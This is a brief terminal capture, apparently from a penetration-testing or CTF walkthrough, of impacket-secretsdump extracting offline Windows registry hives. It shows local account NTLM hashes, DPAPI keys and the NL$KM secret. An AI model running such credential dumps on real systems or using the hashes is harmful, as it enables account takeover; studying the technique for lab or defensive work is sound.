 ┌──(kali㉿kali)-[~/…/C/Windows/System32/config]
└─$ impacket-secretsdump -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×3a2999e73d3448fb21e14bbd9a9480d1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:02679f6b636628c0822c7f9836b84282::
Werni:1002:aad3b435b51404eeaad3b435b51404ee:0fa16c6a581bf468c6a83510926b8358:::
svc_netupd:1003:aad3b435b51404eeaad3b435b51404ee:532303a6fa70b02c905f950b60d7da51:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0×b5eb284702c6192c55d1a64faaac43c2a28ae137
dpapi_userkey:0×b371dc89b1cdcaf5b6083d5e087a2c2af1d65b19
[*] NL$KM
0000   EF 3D B7 8F 87 D7 55 B7  EF 83 72 02 BA 85 73 44   .=....U...r...sD
0010   4A 1C 81 E5 03 DA 37 C2  D9 54 60 89 36 22 D1 75   J.....7..T`.6".u
0020   C7 81 1E A1 F6 0C D9 EC  65 36 8E 58 BC A5 7C 1F   ........e6.X..|.
0030   FE 1D 9C 45 86 F0 82 23  FD 47 60 FB B2 21 FC B8   ...E...#.G`..!..
NL$KM:ef3db78f87d755b7ef837202ba8573444a1c81e503da37c2d95460893622d175c7811ea1f60cd9ec6536
[*] Cleaning up...